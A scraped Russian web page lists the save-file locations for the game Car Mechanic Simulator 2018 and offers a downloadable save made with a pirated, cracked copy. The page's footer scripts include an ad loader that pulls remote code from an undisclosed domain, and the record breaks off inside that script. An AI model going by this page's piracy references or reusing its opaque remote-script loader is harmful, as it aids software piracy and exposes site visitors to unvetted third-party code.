

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqusha.ru/saves/car-mechanic-simulator-2018.html
body_size: 9435
content:
<!DOCTYPE html><html class="no-js" lang="ru-RU" prefix="og: http://ogp.me/ns#"><head><link rel="preload" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" as="style" onload="this.rel='stylesheet'" /><link rel="preload" href="https://faqusha.ru/saves/wp-content/cache/min/1/99300fa3eb28d99d0bedec9cc615eb32.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><link rel="preload" href="https://faqusha.ru/saves/wp-content/cache/min/1/1561c9f0d4c44d53becdae51f78ae5f6.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><meta http-equiv="content-type" content="text/html" charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" ><link rel="profile" href="http://gmpg.org/xfn/11"><title>Путь к сохранениям Car Mechanic Simulator 2018 / Car Mechanic Simulator 2018 save location &bull; FAQusha.RU [Сохранения]</title><style id="rocket-critical-css"></style><meta name="description" content="Расположение сейвов игры &quot;Car Mechanic Simulator 2018&quot; на жестком диске в версиях для STEAM, GOG, Origin, uPlay, EGS и GamePass в операционных системах Windows, Linux и MacOS"/><link rel="canonical" href="https://faqusha.ru/saves/car-mechanic-simulator-2018.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Путь к сохранениям Car Mechanic Simulator 2018 / Car Mechanic Simulator 2018 save location &bull; FAQusha.RU [Сохранения]" /><meta property="og:description" content="Расположение сейвов игры &quot;Car Mechanic Simulator 2018&quot; на жестком диске в версиях для STEAM, GOG, Origin, uPlay, EGS и GamePass в операционных системах Windows, Linux и MacOS" /><meta property="og:url" content="https://faqusha.ru/saves/car-mechanic-simulator-2018.html" /><meta property="og:site_name" content="FAQusha.RU [Сохранения]" /><meta property="article:tag" content="management" /><meta property="article:tag" content="simulation" /><meta property="article:section" content="C" /><meta property="article:published_time" content="2017-07-28T11:26:33+00:00" /><meta property="article:modified_time" content="2023-04-06T05:11:12+00:00" /><meta property="og:updated_time" content="2023-04-06T05:11:12+00:00" /><meta property="og:image" content="https://faqusha.ru/saves/wp-content/uploads/2017/07/car-mechanic-simulator-2018-cover.jpg" /><meta property="og:image:secure_url" content="https://faqusha.ru/saves/wp-content/uploads/2017/07/car-mechanic-simulator-2018-cover.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="740" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Расположение сейвов игры &quot;Car Mechanic Simulator 2018&quot; на жестком диске в версиях для STEAM, GOG, Origin, uPlay, EGS и GamePass в операционных системах Windows, Linux и MacOS" /><meta name="twitter:title" content="Путь к сохранениям Car Mechanic Simulator 2018 / Car Mechanic Simulator 2018 save location &bull; FAQusha.RU [Сохранения]" /><meta name="twitter:image" content="https://faqusha.ru/saves/wp-content/uploads/2017/07/car-mechanic-simulator-2018-cover.jpg" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/faqusha.ru\/saves","name":"FAQusha.RU [\u0421\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f]","potentialAction":{"@type":"SearchAction","target":"https:\/\/faqusha.ru\/saves?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/faqusha.ru\/saves\/car-mechanic-simulator-2018.html","sameAs":[],"@id":"#person","name":"FAQusha.RU"}</script> <link rel='dns-prefetch' href='//s.w.org' /> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/jquery/jquery.js?ver=1.12.4' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-content/plugins/ad-inserter/includes/js/ai-jquery.js?ver=4.9.2+2.4.2' defer></script> <script type='text/javascript'>function ai_insert(insertion,selector,insertion_code){Array.prototype.forEach.call(document.querySelectorAll(selector),function(element,index){var ai_debug=typeof ai_debugging!=="undefined";if(element.hasAttribute("id"))selector_string="#"+element.getAttribute("id");else if(element.hasAttribute("class"))selector_string="."+element.getAttribute("class").replace(new RegExp(" ","g"),".");else selector_string="";var template=document.createElement("div");template.innerHTML=insertion_code;var ai_selector_counter=
template.getElementsByClassName("ai-selector-counter")[0];if(ai_selector_counter!=null)ai_selector_counter.innerText=index+1;var ai_debug_name_ai_main=template.getElementsByClassName("ai-debug-name ai-main")[0];if(ai_debug_name_ai_main!=null)ai_debug_name_ai_main.innerText=insertion.toUpperCase()+" "+selector+" ("+element.tagName.toLowerCase()+selector_string+")";var range=document.createRange();var fragment=range.createContextualFragment(template.innerHTML);if(insertion=="before")element.parentNode.insertBefore(fragment,
element);else if(insertion=="after")element.parentNode.insertBefore(fragment,element.nextSibling);else if(insertion=="prepend")element.insertBefore(fragment,element.firstChild);else if(insertion=="append")element.insertBefore(fragment,null);else if(insertion=="replace-content")element.innerHTML=template.innerHTML;else if(insertion=="replace-element"){element.parentNode.insertBefore(fragment,element);element.parentNode.removeChild(element)}if(ai_debug)console.log("AI INSERT",insertion,selector,"("+
element.tagName.toLowerCase()+selector_string+")")})}
function ai_insert_viewport(element){function hasClass(element,cls){if(element==null)return false;if(element.classList)return element.classList.contains(cls);else return(" "+element.className+" ").indexOf(" "+cls+" ")>-1}function addClass(element,cls){if(element==null)return;if(element.classList)element.classList.add(cls);else element.className+=" "+cls}function removeClass(element,cls){if(element==null)return;if(element.classList)element.classList.remove(cls);else element.className=element.className.replace(new RegExp("(^|\\b)"+
cls.split(" ").join("|")+"(\\b|$)","gi")," ")}var ai_debug=typeof ai_debugging!=="undefined";if(ai_debug)console.log("AI VIEWPORT INSERTION:","class='"+element.getAttribute("class")+"'");var visible=!!(element.offsetWidth||element.offsetHeight||element.getClientRects().length);var block=element.getAttribute("data-block");if(visible){var insertion_code=element.getAttribute("data-code");var insertion_type=element.getAttribute("data-insertion");var selector=element.getAttribute("data-selector");if(insertion_code!=
null)if(insertion_type!=null&&selector!=null){var selector_exists=document.querySelectorAll(selector).length;if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block,insertion_type,selector,selector_exists?"":"NOT FOUND");if(selector_exists){ai_insert(insertion_type,selector,b64d(insertion_code));removeClass(element,"ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block);var range=document.createRange();var fragment=range.createContextualFragment(b64d(insertion_code));
element.parentNode.insertBefore(fragment,element.nextSibling);removeClass(element,"ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT NOT VISIBLE: block",block);var debug_bar=element.previousElementSibling;if(hasClass(debug_bar,"ai-debug-bar")&&hasClass(debug_bar,"ai-debug-script")){removeClass(debug_bar,"ai-debug-script");addClass(debug_bar,"ai-debug-viewport-invisible")}removeClass(element,"ai-viewports")}}
function b64e(str){return btoa(encodeURIComponent(str).replace(/%([0-9A-F]{2})/g,function toSolidBytes(match,p1){return String.fromCharCode("0x"+p1)}))}function b64d(str){return decodeURIComponent(atob(str).split("").map(function(c){return"%"+("00"+c.charCodeAt(0).toString(16)).slice(-2)}).join(""))};</script> <script>jQuery( 'html' ).removeClass( 'no-js' ).addClass( 'js' );</script> <style type="text/css"></style> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>  <script src="https://cdn.adfinity.pro/code/faqusha.ru/adfinity.js" async></script> <script async src="https://statika.mpsuadv.ru/scripts/3142.js"></script> </head><body class="post-template-default single single-post postid-587 single-format-standard"> <header class="site-header group"><div class="site-title"><a href="https://faqusha.ru/saves" class="site-name">FAQusha.RU [Сохранения]</a></div><p class="site-description">Каталог путей к сейвам в лицензионных и пиратских играх (STEAM, GOG, uPlay, Origin, EGS, GamePass)</p><div class="nav-toggle"><div class="bar"></div><div class="bar"></div></div><div class="menu-wrapper"><ul class="main-menu desktop"><li id="menu-item-4172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4172"><a href="https://faqusha.ru/saves/dying-light-2-stay-human.html">Dying Light 2 Stay Human</a></li><li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3878"><a href="https://faqusha.ru/saves/resident-evil-village.html">Resident Evil Village</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3654"><a href="https://faqusha.ru/saves/cyberpunk-2077.html">Cyberpunk 2077</a></li><li id="menu-item-3618" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3618"><a href="https://faqusha.ru/saves/assassins-creed-valhalla.html">Assassin&#8217;s Creed Valhalla</a></li><li id="menu-item-2152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2152"><a href="https://faqusha.ru/saves/metro-exodus.html">Metro Exodus</a></li><li id="menu-item-8752" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8752"><a href="https://faqusha.ru/saves/forza-horizon-5.html">Forza Horizon 5</a></li><li id="menu-item-8753" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8753"><a href="https://faqusha.ru/saves/elden-ring.html">Elden Ring</a></li><li id="menu-item-8754" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8754"><a href="https://faqusha.ru/saves/grand-theft-auto-v.html">Grand Theft Auto V (GTA5)</a></li></ul></div><ul class="social-menu desktop"><li><a href="https://faqusha.ru/saves/?s="></a></li><li class="add-save"><a href="https://faqusha.ru/saves/add">Добавить сохранение</a></li></ul> </header><div class="mobile-menu-wrapper"><ul class="main-menu mobile"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4172"><a href="https://faqusha.ru/saves/dying-light-2-stay-human.html">Dying Light 2 Stay Human</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3878"><a href="https://faqusha.ru/saves/resident-evil-village.html">Resident Evil Village</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3654"><a href="https://faqusha.ru/saves/cyberpunk-2077.html">Cyberpunk 2077</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3618"><a href="https://faqusha.ru/saves/assassins-creed-valhalla.html">Assassin&#8217;s Creed Valhalla</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2152"><a href="https://faqusha.ru/saves/metro-exodus.html">Metro Exodus</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8752"><a href="https://faqusha.ru/saves/forza-horizon-5.html">Forza Horizon 5</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8753"><a href="https://faqusha.ru/saves/elden-ring.html">Elden Ring</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8754"><a href="https://faqusha.ru/saves/grand-theft-auto-v.html">Grand Theft Auto V (GTA5)</a></li><li><a href="https://faqusha.ru/saves/add">Добавить сохранение</a></li><li class="toggle-mobile-search-wrapper"><a href="#" class="toggle-mobile-search">Поиск</a></li></ul></div><div class="mobile-search"><div class="untoggle-mobile-search"></div><form role="search" method="get" class="search-form" action="https://faqusha.ru/saves/"> <label for="search-form-696ffdff0dfd9"> <span class="screen-reader-text">Поиск по:</span> </label> <input type="search" id="search-form-696ffdff0dfd9" class="search-field" placeholder="Введите название игры" value="" name="s" autocomplete="off" /> </button></form><div class="mobile-results"><div class="results-wrapper"></div></div></div><div class="search-overlay"><form role="search" method="get" class="search-form" action="https://faqusha.ru/saves/"> <label for="search-form-696ffdff0e08f"> <span class="screen-reader-text">Поиск по:</span> </label> <input type="search" id="search-form-696ffdff0e08f" class="search-field" placeholder="Введите название игры" value="" name="s" autocomplete="off" /> </button></form></div><main class="site-content"> <article class="post-587 post type-post status-publish format-standard has-post-thumbnail hentry category-c tag-management tag-simulation has-thumbnail"> <header class="entry-header section-inner"><h1 class="entry-title">Car Mechanic Simulator 2018</h1><div class="meta"><ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://faqusha.ru/saves/" itemprop="item"><span itemprop="name">Сохранения</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://faqusha.ru/saves/c" itemprop="item"><span itemprop="name">C</span></a><meta itemprop="position" content="2" /></li></ol></div> </header><div class="section-inner" style="margin-bottom:60px"><div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="2321"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script> </div><div class="entry-content section-inner"><div class="short-card" itemscope itemtype="https://schema.org/VideoGame"><div class="short-card-name" itemprop="name">Car Mechanic Simulator 2018</div><div class="short-card-img" itemscope itemtype="http://schema.org/ImageObject"><img alt="Обложка Car Mechanic Simulator 2018" itemprop="image" src="https://faqusha.ru/saves/wp-content/uploads/2017/07/car-mechanic-simulator-2018-cover-300x370.jpg"></div><div class="short-card-info"><ul><li itemprop="author" itemscope itemtype="https://schema.org/Organization"><p><strong>Разработчик:</strong> <span itemprop="name">Red Dot Games</span></p></li><li><p><strong>Жанр:</strong> <span itemprop="genre">Management</span>, <span itemprop="genre">Simulation</span></p></li><li><p><strong>Дата выхода:</strong> 28 июля 2017 г.</p></li><li><p><strong>Режимы:</strong> сингл<meta itemprop="playMode" content="SinglePlayer"></p></li><li><p><strong>Платформы:</strong> <span itemprop="gamePlatform" class="pc">PC</span>, <span itemprop="gamePlatform" class="ps4">PS4</span>, <span itemprop="gamePlatform" class="x1">X1</span></p></li><li><p><strong>Время прохождения:</strong> 235 ч.</p></li></ul></div></div><div class="short-card-links"><ul itemscope itemtype="https://schema.org/ItemList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a rel="nofollow" itemprop="url" href="#win"><span itemprop="name">Путь в Windows</span></a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a rel="nofollow" itemprop="url" href="#linx"><span itemprop="name">Путь в Linux</span></a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a rel="nofollow" itemprop="url" href="#saves"><span itemprop="name">Сохранения</span></a><meta itemprop="position" content="3"></li></ul></div><h2 id="win">Сохранения в Windows</h2><p>Сохранения &#171;Car Mechanic Simulator 2018&#187; хранятся в операционной системе Windows в папке [AppData], находящейся по умолчанию в профиле пользователя на системном диске &#171;C&#187;. Игра поддерживает облачную синхронизацию сохранений в Steam Cloud. На полное прохождение игры Car Mechanic Simulator 2018 требуется 235 часов (на сюжет и второстепенные задания — 104 часа, только на сюжет — 32 часа). Во время прохождения доступно 60 достижений и трофеев. Игра была взломана командой RELOADED в день релиза.</p><p><strong>Путь до сохранений Car Mechanic Simulator 2018 в Windows:</strong></p><ul><li><code>%USERPROFILE%\AppData\LocalLow\Red Dot Games\Car Mechanic Simulator 2018\</code></li><li><code>C:\Users\[имя пользователя]\AppData\LocalLow\Red Dot Games\Car Mechanic Simulator 2018\</code></li></ul><p><strong>Путь до сейвов Car Mechanic Simulator 2018 в STEAM на Windows:</strong></p><ul><li><code>[Папка со Steam]\userdata\[id пользователя]\645630\remote\</code></li><li><code>C:\Program Files (x86)\Steam\userdata\[id пользователя]\645630\remote\</code></li></ul><hr><h2 id="linx">Сохранения в Linux</h2><p>Сохранения игры &#171;Car Mechanic Simulator 2018&#187; лежат в операционной системе Linux в папке [steamapps], расположенной в игровом клиенте STEAM Play Proton.</p><p><strong>Путь к сохранениям Car Mechanic Simulator 2018 в STEAM на Linux:</strong></p><ul><li><code>[Папка со Steam]/steamapps/compatdata/645630/pfx/</code></li><li><code>~/.steam/steam/userdata/[id пользователя]/645630/</code></li></ul><hr><h2>Отключение интро</h2><p>Для отключения стартовой заставки при запуске Car Mechanic Simulator 2018 открываем папку <strong>\cms2018_Data\StreamingAssets\Movies</strong>, находящуюся внутри папки с установленной игрой, удаляем или переименовываем видеофайлы <strong>Intro.mp4</strong>, <strong>IntroMenu.mp4</strong>, <strong>PlayWay.mp4</strong> и <strong>RDG.mp4</strong>.</p></div><div class="save-file-download section-inner"><hr><h2 id="saves">Скачать сохранения</h2><div class="download-box"><div class="download-content"><h4 class="download-title">Car Mechanic Simulator 2018 [PLAZA] - сохранение 52 уровня от max (13072019)</h4><ul class="download-info list-inline"><li class="list-inline-item">Версия: <b>1.6.0</b></li><li class="list-inline-item">Размер: <b>350 KB</b></li><li class="list-inline-item"><b style="cursor:pointer" class="file-full-desc-link">описание</b></li></ul><div class="download-icon text-center"><div class="download-icon-content"><i class="fa fa-file-zip-o"></i></div></div><div class="download-link text-center"><div class="download-link-content"><a href="https://faqusha.ru/saves/download/2923/" class="download-link-file" rel="nofollow"><span class="download-link-icon"><i class="fa fa-save"></i></span>скачать</a></div></div></div><div class="file-full-desc"> Сохранение включает в себя примерно 300000 валюты, 52 уровень (точно не помню какой, но все перки изучены), много машин на парковке (штук 15 полностью восстановлены до 100%). Сохранение от пиратки с кряком PLAZA со всеми ДЛС на данный момент (порше, плимут, форд, додж и т.д.). За сейв спасибо max'у.</div></div></div><div class="meta bottom section-inner"><p class="tags"> #<a href="https://faqusha.ru/saves/tag/management" rel="tag">management</a> #<a href="https://faqusha.ru/saves/tag/simulation" rel="tag">simulation</a></p></div><div class="post-pagination section-inner"><div class="previous-post"> <a href="https://faqusha.ru/saves/the-darkside-detective.html" rel="prev"><span>The Darkside Detective</span></a></div><div class="next-post"> <a href="https://faqusha.ru/saves/sundered.html" rel="next"><span>Sundered</span></a></div></div><div class="section-inner wide"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/saves/car-mechanic-simulator-2018.html#respond" style="display:none;">Отменить ответ</a></small></h3><p class='comment-reply-info'>Если вы нашли, где лежат сохранения "Car Mechanic Simulator 2018", то при желании можете оставить подсказку для других игроков, скопировав путь к сохранению из адресной строки проводника и отправив комментарий. Если вы хотите поделиться сохранениями или зафиксировать свой прогресс в прохождении игры, то можете отправить файлы через <a href='/saves/add'><u>форму загрузки</u></a>.</p><form action="https://faqusha.ru/saves/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-comment-text-field"> <label for="comment-text-field">Комментарий</label><textarea id="comment-text-field"
  aria-required="true" rows="8" cols="45" class="form-control" name="comment-text-field"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='587' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div class='yarpp yarpp-related yarpp-related-shortcode yarpp-template-yarpp-template-saves'><div class="section-inner wide"><div class="related-posts"><h3 class="related-posts-title">Похожие игры</h3> <a class="related-post post-538 post type-post status-publish format-standard has-post-thumbnail hentry category-c tag-management tag-simulation has-thumbnail" id="post-538" href="https://faqusha.ru/saves/car-mechanic-simulator-2014.html" title="Car Mechanic Simulator 2014"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2014/01/car-mechanic-simulator-2014-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2014/01/car-mechanic-simulator-2014-cover-300x370.jpg" /></div><h2 class="title"><span>Car Mechanic Simulator 2014</span></h2> </a> <a class="related-post post-1894 post type-post status-publish format-standard has-post-thumbnail hentry category-c tag-management tag-simulation has-thumbnail" id="post-1894" href="https://faqusha.ru/saves/car-mechanic-simulator-2015.html" title="Car Mechanic Simulator 2015"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2015/04/car-mechanic-simulator-2015-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2015/04/car-mechanic-simulator-2015-cover-300x370.jpg" /></div><h2 class="title"><span>Car Mechanic Simulator 2015</span></h2> </a> <a class="related-post post-3971 post type-post status-publish format-standard has-post-thumbnail hentry category-c tag-management tag-simulation has-thumbnail" id="post-3971" href="https://faqusha.ru/saves/car-mechanic-simulator-2021.html" title="Car Mechanic Simulator 2021"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2021/08/car-mechanic-simulator-2021-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2021/08/car-mechanic-simulator-2021-cover-300x370.jpg" /></div><h2 class="title"><span>Car Mechanic Simulator 2021</span></h2> </a> <a class="related-post post-3125 post type-post status-publish format-standard has-post-thumbnail hentry category-t tag-management tag-simulation has-thumbnail" id="post-3125" href="https://faqusha.ru/saves/tank-mechanic-simulator.html" title="Tank Mechanic Simulator"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2020/02/tank-mechanic-simulator-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2020/02/tank-mechanic-simulator-cover-300x370.jpg" /></div><h2 class="title"><span>Tank Mechanic Simulator</span></h2> </a></div></div></div><div class="section-inner wide"><div class="related-posts"><h3 class="related-posts-title">Случайные игры</h3> <a class="related-post post-9480 post type-post status-publish format-standard has-post-thumbnail hentry category-c tag-adventure tag-top-games has-thumbnail" id="post-9480" href="https://faqusha.ru/saves/closer-the-distance.html" title="Closer the Distance"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2024/08/closer-the-distance-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2024/08/closer-the-distance-cover-300x370.jpg" /></div><h2 class="title"><span>Closer the Distance</span></h2> </a> <a class="related-post post-11319 post type-post status-publish format-standard has-post-thumbnail hentry category-c tag-action tag-adventure tag-hack-and-slash tag-rpg tag-shoot-em-up tag-top-games has-thumbnail" id="post-11319" href="https://faqusha.ru/saves/cybercorp.html" title="CyberCorp"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2025/04/cybercorp-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2025/04/cybercorp-cover-300x370.jpg" /></div><h2 class="title"><span>CyberCorp</span></h2> </a> <a class="related-post post-10293 post type-post status-publish format-standard has-post-thumbnail hentry category-c tag-building tag-management has-thumbnail" id="post-10293" href="https://faqusha.ru/saves/the-colonists.html" title="The Colonists"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2018/10/the-colonists-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2018/10/the-colonists-cover-300x370.jpg" /></div><h2 class="title"><span>The Colonists</span></h2> </a> <a class="related-post post-169 post type-post status-publish format-standard has-post-thumbnail hentry category-c tag-quest tag-survival tag-top-games has-thumbnail" id="post-169" href="https://faqusha.ru/saves/conarium.html" title="Conarium"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2017/06/conarium-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2017/06/conarium-cover-300x370.jpg" /></div><h2 class="title"><span>Conarium</span></h2> </a></div></div><footer class="site-footer section-inner"><p class="copyright">&copy; 2026 <a href="https://faqusha.ru/saves" class="site-name">FAQusha.RU [Сохранения]</a></p><p class="theme-by"><a href="https://faqusha.ru">Главный сайт</a></p></footer></main> <script>var ai_insert_3 = function(){
    ai_insert ('before', '.post-pagination', b64d ('[base64]'));
  };
  if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_insert_3 (); else document.addEventListener ('DOMContentLoaded', ai_insert_3);</script> <script>setTimeout (function() {Array.prototype.forEach.call (document.querySelectorAll (".ai-viewports"), function (element, index) {ai_insert_viewport (element);});}, 10);</script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/imagesloaded.min.js?ver=3.2.0' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/masonry.min.js?ver=3.3.2' defer></script> <script type='text/javascript'>/*  */
var mcluhan_ajaxpagination = {"ajaxurl":"https:\/\/faqusha.ru\/saves\/wp-admin\/admin-ajax.php","query_vars":"{\"page\":\"\",\"name\":\"car-mechanic-simulator-2018\"}"};
/*  */</script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-content/themes/mcluhan/assets/js/global.js?ver=4.9.2' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/comment-reply.min.js?ver=4.9.2' defer></script> <script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script> <script type='text/javascript' data-cfasync='false'>let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
